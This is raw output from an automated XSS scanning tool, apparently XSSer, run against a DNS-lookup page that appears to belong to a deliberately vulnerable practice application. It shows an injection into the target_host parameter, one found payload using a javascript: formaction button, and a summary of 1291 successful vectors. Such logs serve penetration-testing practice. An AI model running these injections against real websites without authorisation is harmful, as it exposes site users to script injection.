 [*] Trying:
http://192.131.167.3/index.php?page=dns-lookup.php (POST: target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS)
---------------------------------------------
[+] Vulnerable(s):
[Not Info]
---------------------------------------------
=============================================
[*] Injection(s) Results:
=============================================
[ FOUND! ] -> [ 323453251a9c5b1331ee45aaf78598fa ] : [ target_host ] -> [ <form><button formaction=javascript&colon;PAYLOAD>Y ]
==================================================
Mosquito(es) landed!
==================================================
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1291
- Failed: 0
- Successful: 1291
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1291 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[Info] Aborting large screen output. Generating report: [ XSSreport.raw ]
-------------------------